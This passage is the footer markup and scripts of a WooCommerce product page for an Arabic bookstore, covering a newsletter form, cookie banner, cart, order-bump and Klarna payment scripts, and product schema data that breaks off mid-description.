	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1639" method="post" data-id="1639" data-name="القائمة البريدية" ><div class="mc4wp-form-fields"><div class="subscribe-form">
	<span class="form-group labeled-input-row">
		<input type="email" name="EMAIL" class="email" placeholder="بريدك الالكتروني" required />
	</span>
	<input type="submit" class="button submit" value="اشتراك" />  	
</div>
  	<!-- label class="subscribe-agree-terms">
        <input name="AGREE_TO_TERMS" class="agree" type="checkbox" value="1" required=""> <a href="#" target="_blank" rel="noopener noreferrer" style="color:white;">قرأت وأوافق على شروط الاستخدام في الموقع</a>
    </label -->
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769761350" /><input type="hidden" name="_mc4wp_form_id" value="1639" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-15" class="widget widget_text">			<div class="textwidget"><p>جميع الحقوق محفوظة © مكتبة ناي 2025</p>
</div>
		</div><div id="text-16" class="widget widget_text">			<div class="textwidget"><p><a href="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?ssl=1"><img loading="lazy" decoding="async" data-recalc-dims="1" class="size-medium wp-image-27712 alignleft" src="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=300%2C33&#038;ssl=1" alt="" width="300" height="33" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?w=718&amp;ssl=1 718w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=300%2C33&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=441%2C48&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=150%2C16&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<style>
.commercekit-inventory .progress-bar.low-stock-bar span { background: #D75852; }
.commercekit-inventory .progress-bar.regular-stock-bar span { background: #60B358; }
.commercekit-inventory .progress-bar.high-stock-bar span { background: #60B358; }
</style>
<script>
function isInCKITViewport(element){
	var rect = element.getBoundingClientRect();
	return (
		rect.top >= 0 &&
		rect.left >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.right <= (window.innerWidth || document.documentElement.clientWidth)
	);
}
function animateInventoryBar(){
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar ) {
		if( isInCKITViewport(bar) ){
			var y = setTimeout(function() {
				bar.classList.remove('full-bar');
			}, 100);
		}
	}
}
function animateInventoryHandler(entries, observer) {
	for( entry of entries ){
		if( entry.isIntersecting && entry.target.classList.contains('progress-bar') ){
			var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
			if( bar )
				bar.classList.remove('full-bar');
		}
	}
}
var cgi_observer = new IntersectionObserver(animateInventoryHandler);
if( document.querySelector('.commercekit-inventory') ){
	var $cgkit_cdt = document.querySelector('#commercekit-timer');
	if( $cgkit_cdt ){
		$cgkit_cdt.classList.add('has-cg-inventory');
	}
	animateInventoryBar();
	window.onresize = animateInventoryBar;
	cgi_observer.observe(document.querySelector('.commercekit-inventory .progress-bar'));
	var vinput2 = document.querySelector('.summary form.cart:not(.cgkit-swatch-form):not(.commercekit_sticky-atc) input.variation_id');
	if( vinput2 ){
		vinput2_observer = new MutationObserver((changes) => {
			changes.forEach(change => {
				if(change.attributeName.includes('value')){
					setTimeout(function(){
						var cinput_val2 = vinput2.value;
						if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
							updateStockInventoryDisplay(cinput_val2);
						}
					}, 500);
				}
			});
		});
		vinput2_observer.observe(vinput2, {attributes : true});

		document.addEventListener('click', function(e){
			var input = e.target;
			var inputp = input.closest('.swatch');
			if( input.classList.contains('reset_variations') || input.classList.contains('swatch') || inputp ){
				var clear_var = false;
				if( input.classList.contains('reset_variations') ){
					clear_var = true;
				}
				setTimeout(function(){
					if( inputp ){
						input = inputp;
					}
					if( !input.classList.contains('selected') ){
						clear_var = true;
					}
					var cinput_val2 = vinput2.value;
					if( vinput_val2 != cinput_val2 && ( cinput_val2 != '' || clear_var ) ){
						updateStockInventoryDisplay(cinput_val2);
					}
				}, 500);
			}
		});
		setTimeout(function(){
			var cinput_val2 = vinput2.value;
			if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
				updateStockInventoryDisplay(cinput_val2);
			}
		}, 500);
	}
}
var vinput_val2 = '0';
function updateStockInventoryDisplay(cinput_val2){
	var btn_disabled = document.querySelector('.summary form.cart:not(.cgkit-swatch-form):not(.commercekit_sticky-atc) .single_add_to_cart_button.disabled');
	var display_class = '.cki-variation-'+cinput_val2;
	if( cinput_val2 == '' || cinput_val2 == '0' ){
		display_class = '.cki-variation-default';
	} else if( btn_disabled ) {
		display_class = '';
	} else {
		display_class = '.cki-variation-'+cinput_val2;
	}
	document.querySelector('.commercekit-inventory').style.display = 'none';
	var cki_vars = document.querySelectorAll('.cki-variation');
	cki_vars.forEach(function(cki_var){
		cki_var.style.display = 'none';
		var bar = cki_var.querySelector('.progress-bar');
		if( bar ){
			bar.classList.remove('active');
			bar.classList.add('full-bar');
		}
	});
	if( display_class != '' ){
		var cki_var = document.querySelector(display_class);
		if( cki_var ){
			cki_var.style.display = 'block';
			document.querySelector('.commercekit-inventory').style.display = '';
			var bar = cki_var.querySelector('.progress-bar');
			if( bar ){
				bar.classList.add('active');
			}
		}
	}
	vinput_val2 = cinput_val2;
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar )
		cgi_observer.observe(bar);
}
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="49efb144b2" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A7%D9%84%D8%B5%D8%A8%D9%8A-%D8%B0%D9%88-%D8%A7%D9%84%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7-%D8%A7%D9%84%D9%85%D9%82%D9%84%D9%85%D8%A9/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="text/javascript">
/* <![CDATA[ */
var cgkit_wbmc = document.querySelector( '.wc-block-mini-cart' );
if ( cgkit_wbmc ) {
	var cgkitMCBCurrentRequest = null;
	var cgkitMCBCurrentCancel = null;
	function cgkitLoadMiniCartBlocks() {
		var cgkit_drawer = document.querySelector( '.wc-block-mini-cart__drawer' );
		if ( ! cgkit_drawer ) {
			return;
		}
		clearTimeout( cgkitMCBCurrentRequest );
		cgkitMCBCurrentRequest = setTimeout( function() {
			if ( cgkitMCBCurrentCancel ) {
				cgkitMCBCurrentCancel.abort();
			}
			cgkitMCBCurrentCancel = new AbortController();
			var timestamp = new Date().getTime();
			fetch( commercekit_ajs.ajax_url + '=commercekit_mini_cart_blocks&v=' + timestamp, {
				signal: cgkitMCBCurrentCancel.signal,
				method: 'GET',
			} ).then( response => response.json() ).then( json => {
				if ( json.success ) {
					var cgkit_table = document.querySelector( '.wc-block-mini-cart__drawer .wc-block-mini-cart__items' );
					var cgkit_before = document.querySelector( '#cgkit-before-mini-cart-blocks' );
					if ( cgkit_before ) {
						cgkit_before.innerHTML = json.data.before_cart;
					} else if ( cgkit_table ) {
						cgkit_table.insertAdjacentHTML( 'afterbegin', '<div id="cgkit-before-mini-cart-blocks">' + json.data.before_cart + '</div>' );
					}
					var cgkit_after = document.querySelector( '#cgkit-after-mini-cart-blocks' );
					if ( cgkit_after ) {
						cgkit_after.innerHTML = json.data.after_cart;
					} else if ( cgkit_table ) {
						cgkit_table.insertAdjacentHTML( 'beforeend', '<div id="cgkit-after-mini-cart-blocks">' + json.data.after_cart + '</div>' );
					}
				}
			} ).catch( function( e ) { } );
		}, 100 );
	}
	document.addEventListener( 'click', function( e ) {
		$this = e.target;
		$thisp = $this.closest( '.wc-block-mini-cart' );
		if ( $this.classList.contains( 'wc-block-mini-cart' ) || $thisp ) {
			setTimeout( function() {
				cgkitLoadMiniCartBlocks();
			}, 500 );
		}
	} );
	( function() {
		const originalFetch = window.fetch;
		window.fetch = async function(...args) {
			const response = await originalFetch(...args);
			if ( args[0].includes( '/wc/store/v1/batch' ) || args[0].includes( '/wc/store/v1/cart' ) ) {
				cgkitLoadMiniCartBlocks();
			}
			return response;
		};
	} )();
}
/* ]]> */
</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_top" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>نحن نستخدم ملفات تعريف الارتباط لنمنحك أفضل تجربة على موقعنا.</p>
<p style="direction: ltr">يمكنك معرفة المزيد حول ملفات تعريف الارتباط التي نستخدمها أو إيقاف تشغيلها في <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">الإعدادات</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="موافق" >موافق</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><style>
.ckobp-before-you-go { font-size: 15px; color: #111; font-weight: bold; }
.commercekit-order-bump { border: 1px solid #e2e2e2; box-shadow: 0 4px 12px -2px rgba(0, 0, 0, 0.06); padding: 20px; margin: 8px 0 0 0; border-radius: 6px; }
.commercekit-order-bump .ckobp-title { width: 100%; padding-bottom: 10px; font-weight: bold; font-size: 14px; line-height: 1.4; color: #111; }
.commercekit-order-bump .ckobp-wrapper { display: flex; justify-content: space-between; }
.commercekit-order-bump .ckobp-item { display: flex; }
.commercekit-order-bump .ckobp-actions { display: flex; flex-shrink: 0; }
.commercekit-order-bump .ckobp-image { width: 50px; flex-shrink: 0; }
.commercekit-order-bump .ckobp-image a { display: block; }
.commercekit-order-bump .ckobp-image img { display:block; max-width: 50px; margin: 0; }
.commercekit-order-bump .ckobp-image img:nth-child(2n) { display: none; }
.commercekit-order-bump .ckobp-product { margin: -5px 15px 0 15px; }
.commercekit-order-bump .ckobp-name { color: #111; font-size: 13px; line-height: 1.4; display: inline-flex; }
.commercekit-order-bump .ckobp-name a { color: #111; }
.commercekit-order-bump .ckobp-price { margin-top: 2px; font-size: 12px; }
.commercekit-order-bump .ckobp-price, .commercekit-order-bump .ckobp-price ins { color: #DE9915; }
.commercekit-order-bump .ckobp-price del { margin-right: 5px; color: #999; font-weight: normal; }
.commercekit-order-bump .ckobp-actions button { padding: 7px 10px; font-size: 12px; font-weight: 600; color: #111; border: 1px solid #e2e2e2; background: linear-gradient(180deg, white, #eee 130%) no-repeat; border-radius: 4px; transition: 0.2s all; }
.commercekit-order-bump .ckobp-actions button:hover { border-color: #ccc; }
.ckobp-bullets { min-height: 1px; display: flex;}
.ckobp-bullets.processing { opacity: 0.5; pointer-events: none; }
.ckobp-bullets .ckobp-bullet { display: inline-block; width: 8px; height: 8px; background-color: #ccc; border-radius: 50%; cursor: pointer; margin-right: 7px; }
.ckobp-bullets .ckobp-bullet.active {  background-color: #000; }
@media (max-width: 500px) {
	.commercekit-order-bump .ckobp-wrapper { display: block; }
	.commercekit-order-bump .ckobp-actions { display: block; width: 100%; margin-top: 10px; }
	.commercekit-order-bump .ckobp-actions button { width: 100%; }
	.commercekit-order-bump .ckobp-name, .commercekit-order-bump .ckobp-title, .commercekit-order-bump .ckobp-actions button { font-size: 13px; }
}
.commercekit-order-bumps { display: flex; overflow-x: auto; scroll-snap-type: x mandatory; scroll-snap-stop: always; scroll-behavior: smooth; -webkit-overflow-scrolling: touch; position: relative; -ms-overflow-style: none; scrollbar-width: none; width: 100%; }
.commercekit-order-bumps::-webkit-scrollbar { width: 6px; height: 6px; }
.commercekit-order-bumps::-webkit-scrollbar-thumb { background-color:rgba(0,0,0,.2); border-radius: 6px; }
.commercekit-order-bumps::-webkit-scrollbar-track { background: transparent; }
.commercekit-order-bumps::-webkit-scrollbar { display: none; }
.commercekit-order-bumps .commercekit-order-bump { scroll-snap-align: center; flex-shrink: 0; margin-right: 15px; border-radius: 10px; transform-origin: center center; transform: scale(1); transition: transform 0.5s; position: relative; justify-content: center; align-items: center; width: 100%; }
.cgkit-single-order-bump .commercekit-order-bumps::-webkit-scrollbar { width: 0px; height: 0px; }
.product_list_widget li:has(.commercekit-order-bump-wrap) { padding-bottom: 0; }
.commercekit-order-bump-wrap.cgkit-single-order-bump { margin-bottom: 15px; }
.commercekit-order-bumps-wrap { position: relative; }
.commercekit-order-bumps-wrap .ckobp-prev.ckobp-disabled, .commercekit-order-bumps-wrap .ckobp-next.ckobp-disabled { opacity: 0.25; }
.commercekit-order-bumps-wrap .ckobp-prev, .commercekit-order-bumps-wrap .ckobp-next {cursor: pointer; z-index: 2; display: inline-flex; margin-left: 5px;}
.commercekit-order-bumps-wrap .ckobp-prev svg, .commercekit-order-bumps-wrap .ckobp-next svg { width: 18px; height: 18px;}
.commercekit-order-bumps-wrap .ckobp-nav { display: flex; justify-content: space-between; align-items: center; margin: 8px 0 20px 0; }
.commercekit-order-bumps-wrap .ckobp-prevnext { display: flex; order: 2; }
/* RTL */
.rtl .ckobp-bullets .ckobp-bullet { margin-right: 0; margin-left: 7px; }
.rtl .commercekit-order-bumps-wrap .ckobp-prev { order: 1; }
.rtl .commercekit-order-bumps-wrap .ckobp-prev, .rtl .commercekit-order-bumps-wrap .ckobp-next { margin-left: 0; margin-right: 5px; }
</style>
<script>
function commercekitOrderBumpAdd(product_id, obj, position){
	var ajax_nonce = '';
	if( commercekit_ajs.ajax_nonce != 1 ){
		return true;
	} else {
		var nonce_input = document.querySelector( '#commercekit_nonce' );
		if ( nonce_input ) {
			ajax_nonce = nonce_input.value;
		}
	}
	obj.setAttribute('disabled', 'disabled');
	var wrap = obj.closest('.commercekit-order-bump-wrap');
	if( wrap ){
		var bullets = wrap.querySelector('.ckobp-bullets');
		if( bullets ){
			bullets.classList.add('processing');
		}
	}
	var formData = new FormData();
	formData.append('product_id', product_id);
	formData.append('commercekit_nonce', ajax_nonce);
	fetch( commercekit_ajs.ajax_url + '=commercekit_order_bump_add', {
		method: 'POST',
		body: formData,
	}).then(response => response.json()).then( json => {
		var ppp = document.querySelector('.paypalplus-paywall');
		if( ppp ) {
			window.location.reload();
		} else {
			var ucheckout = new Event('update_checkout');
			document.body.dispatchEvent(ucheckout);
			var ufragment = new Event('wc_fragment_refresh');
			document.body.dispatchEvent(ufragment);
			var cgkit_cart_drawer = document.querySelector( '.wc-block-mini-cart__drawer' );
			if ( cgkit_cart_drawer ) {
				jQuery(document.body).trigger('added_to_cart');
				if ( typeof cgkitLoadMiniCartBlocks == 'function' ) {
					cgkitLoadMiniCartBlocks();
				}
			}
		}
	});
}
var ckit_obp_clicked = false;
var ckit_obp_clicked_id = 0; 
document.addEventListener('click', function(e){
	$this = e.target;
	if( $this.classList.contains( 'ckobp-bullet' ) ) {
		e.preventDefault();
		e.stopPropagation();
		ckit_obp_clicked = true;
		ckit_obp_make_active($this, true);
		if( ckit_obp_clicked_id ){
			clearTimeout( ckit_obp_clicked_id );
		}
		ckit_obp_clicked_id = setTimeout(function(){ ckit_obp_clicked = false; ckit_obp_clicked_id = 0; }, 1000);
	}
	$thisp = $this.closest('.ckobp-prev');
	if( $this.classList.contains( 'ckobp-prev' ) || $thisp ) {
		e.preventDefault();
		e.stopPropagation();
		var parent = $this.closest( '.commercekit-order-bump-wrap' );
		var par_divs = parent.querySelector('.ckobp-bullets');
		var $is_rtl = document.querySelector('body.rtl');
		if( par_divs ){
			var $index = parseInt(par_divs.getAttribute('data-index'));
			if( $index == 1 && ! $is_rtl ){
				return true;
			}
			var $nindex = $is_rtl ? $index + 1 : $index - 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$nindex+'"]');
			if( $bullet ){
				$bullet.click();
			}
		}
	}
	$thisp = $this.closest('.ckobp-next');
	if( $this.classList.contains( 'ckobp-next' ) || $thisp ) {
		e.preventDefault();
		e.stopPropagation();
		var parent = $this.closest( '.commercekit-order-bump-wrap' );
		var par_divs = parent.querySelector('.ckobp-bullets');
		var $is_rtl = document.querySelector('body.rtl');
		if( par_divs ){
			var total = parseInt(par_divs.getAttribute('data-total'));
			var $index = parseInt(par_divs.getAttribute('data-index'));
			if( $index == total && ! $is_rtl ){
				return true;
			}
			var $nindex = $is_rtl ? $index - 1 : $index + 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$nindex+'"]');
			if( $bullet ){
				$bullet.click();
			}
		}
	}
});
function ckit_obp_make_active($this, $scroll){
	var parent = $this.closest( '.commercekit-order-bump-wrap' );
	var $id = $this.getAttribute( 'id' ).replace( 'bullet-', '' );
	var $mthis = parent.querySelector( '#' + $id );
	var main_divs = parent.querySelectorAll('.commercekit-order-bumps .commercekit-order-bump');
	$this.classList.add( 'active' );
	$mthis.classList.add( 'active' );
	main_divs.forEach(function(main_div){
		if( main_div !== $mthis ){
			main_div.classList.remove( 'active' );
		}
	});
	var sub_divs = parent.querySelectorAll('.ckobp-bullets .ckobp-bullet');
	sub_divs.forEach(function(sub_divs){
		if( sub_divs !== $this ){
			sub_divs.classList.remove( 'active' );
		}
	});
	var $index = parseInt($mthis.getAttribute('data-index'));
	var par_divs = parent.querySelector('.ckobp-bullets');
	if( par_divs ){
		var total = parseInt(par_divs.getAttribute('data-total'));
		par_divs.setAttribute('data-index', $index);
		ckit_obp_update_prev_next(parent, total, $index);
	}
	if( $scroll ){
		var $width = $mthis.clientWidth;
		var $scroll_left = ( $index - 1 ) * $width;
		var $is_rtl = document.querySelector('body.rtl');
		if( $is_rtl ){
			$scroll_left = -$scroll_left;
		}
		var ckit_obps = parent.querySelector('.commercekit-order-bumps');
		if( ckit_obps ){
			ckit_obps.scroll({
				left: $scroll_left,
				top: 0,
				behavior: 'smooth'
			});
		}
	}
}
document.addEventListener('scroll', function(e){
	var $this = e.target;
	if( $this.classList && $this.classList.contains('commercekit-order-bumps') && !ckit_obp_clicked ){
		var sub_div = $this.querySelector('.commercekit-order-bump:first-child');
		if( sub_div ){
			var parent = $this.closest( '.commercekit-order-bump-wrap' );
			var $width = sub_div.clientWidth;
			var $scroll_left = Math.abs($this.scrollLeft);
			var $index = Math.round( $scroll_left / $width ) + 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$index+'"]');
			if( $bullet ){
				ckit_obp_make_active($bullet, false);
			}
		}
	}
}, true);
function ckit_obp_update_prev_next(parent, total, $index){
	var prev = parent.querySelector('.ckobp-prev');
	var next = parent.querySelector('.ckobp-next');
	if( prev && next ){
		next.classList.remove('ckobp-disabled');
		prev.classList.remove('ckobp-disabled');
		var $is_rtl = document.querySelector('body.rtl');
		if( $is_rtl ){
			if( $index == 1 ) {
				next.classList.add('ckobp-disabled');
			}
			if( $index == total ) {
				prev.classList.add('ckobp-disabled');
			}
		} else {
			if( $index == 1 ) {
				prev.classList.add('ckobp-disabled');
			}
			if( $index == total ) {
				next.classList.add('ckobp-disabled');
			}
		}
	}
}
document.addEventListener('keypress', function(e) {
	var active_elm = document.activeElement;
	if( active_elm && e.key == 'Enter' && ( active_elm.classList.contains('ckobp-prev') || active_elm.classList.contains('ckobp-next') ) ) {
		active_elm.click();
	}
});
var cgkit_updating_obp_views = false;
function cgkit_update_order_bump_views() {
	var product_ids = [];
	var cgkit_obps = document.querySelectorAll( 'div.commercekit-order-bump[data-product-id]' );
	if ( cgkit_obps.length > 0 ) {
		cgkit_obps.forEach( function( cgkit_obp ) {
			product_ids.push( cgkit_obp.getAttribute( 'data-product-id' ) );
		} );
	}
	if ( product_ids.length == 0 ) {
		return;
	}
	if ( cgkit_updating_obp_views ) {
		return;
	}
	var ajax_nonce = '';
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		ajax_nonce = nonce_input.value;
	}
	var formData = new FormData();
	formData.append( 'product_ids', product_ids );
	formData.append( 'commercekit_nonce', ajax_nonce );
	cgkit_updating_obp_views = true;
	fetch( commercekit_ajs.ajax_url + '=commercekit_orderbump_views', {
		method: 'POST',
		body: formData,
	} ).then( response => response.json() ).then( json => {
		cgkit_updating_obp_views = false;
	} );
}
document.addEventListener( 'DOMContentLoaded', function() {
	if ( jQuery ) {
		jQuery( document ).on( 'wc_fragments_loaded wc_fragments_refreshed', function() {
			cgkit_update_order_bump_views();
		} );
	}
} );
</script>
	<script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.1","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.1" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"data":null,"send_data":false,"ajax":{"token_url":"/?wc-ajax=kp_wc_set_interoperability_token","token_nonce":"18be55f232","data_url":"/?wc-ajax=kp_wc_get_interoperability_data","data_nonce":"db06211831"}}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://naibook.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0643\u062a\u0628 \u0648\u0627\u0644\u0631\u0648\u0627\u064a\u0627\u062a","@id":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0644\u0623\u062f\u0628 \u0648\u0627\u0644\u0631\u0648\u0627\u064a\u0629","@id":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0627\u0644\u0635\u0628\u064a \u0630\u0648 \u0627\u0644\u0628\u064a\u062c\u0627\u0645\u0627 \u0627\u0644\u0645\u0642\u0644\u0645\u0629","@id":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/#product","name":"\u0627\u0644\u0635\u0628\u064a \u0630\u0648 \u0627\u0644\u0628\u064a\u062c\u0627\u0645\u0627 \u0627\u0644\u0645\u0642\u0644\u0645\u0629","url":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/","description":"\"\u0641\u064a \u0639\u0635\u0631 \u0623\u062d\u062f \u0627\u0644\u0623\u064a\u0651\u0627\u0645\u060c \u0639\u0646\u062f\u0645\u0627 \u0639\u0627\u062f \u0628\u0631\u0648\u0646\u0648 \u0625\u0644\u0649 \u0627\u0644\u0628\u064a\u062a \u0645\u0646 \u0627\u0644\u0645\u062f\u0631\u0633\u0629\u060c \u0641\u0648\u062c\u0626 \u0625\u0630 \u0648\u062c\u062f \u0645\u0627\u0631\u064a\u0627\u060c \u062e\u0627\u062f\u0645\u0629 \u0627\u0644\u0628\u064a\u062a - \u0627\u0644\u062a\u064a \u062a\u064f\u0628\u0642\u064a \u0639\u0644\u0649 \u0631\u0623\u0633\u0647\u0627 \u0645\u064f\u0637\u0623\u0637\u0623\u064b \u0639\u0644\u0649 \u0627\u0644\u062f\u0648\u0627\u0645 \u0648\u0644\u0627 \u062a\u0631\u0641\u0639 \u0639\u064a\u0646\u064a\u0647\u0627 \u0639\u0646 \u0627\u0644\u0633\u062c\u0651\u0627\u062f\u0629 \u0623\u0628\u062f\u0627\u064b - \u0641\u064a \u063a\u0631\u0641\u062a\u0647\u060c \u0648\u0643\u0627\u0646\u062a \u062a\u0646\u0642\u064f\u0644 \u0643\u0644 \u0623\u063a\u0631\u0627\u0636\u0647 \u0645\u0646 \u0627\u0644\u062e\u0632\u0627\u0646\u0629 